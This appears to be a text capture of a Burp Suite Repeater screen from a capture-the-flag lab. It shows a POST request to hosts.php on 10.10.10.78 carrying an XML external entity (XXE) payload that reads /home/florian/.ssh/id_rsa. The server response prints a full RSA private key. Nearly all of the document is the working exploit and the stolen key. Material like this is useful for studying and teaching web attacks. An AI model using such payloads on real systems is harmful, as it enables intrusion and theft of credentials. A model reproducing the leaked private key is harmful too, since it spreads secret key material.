 Applications Places burp-StartBurp Mon 11:00 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.78 ?
Request
Raw Params Headers Hex XML
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY random SYSTEM "/home/florian/.ssh/id_rsa"> ]>
<details>
<subnet_mask>&random;</subnet_mask>
<test></test>
</details>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:57:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1725
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
+YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
/oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
-----END RSA PRIVATE KEY-----
? < + > Type a search term 0 matches
Done 1,917 bytes | 130 millis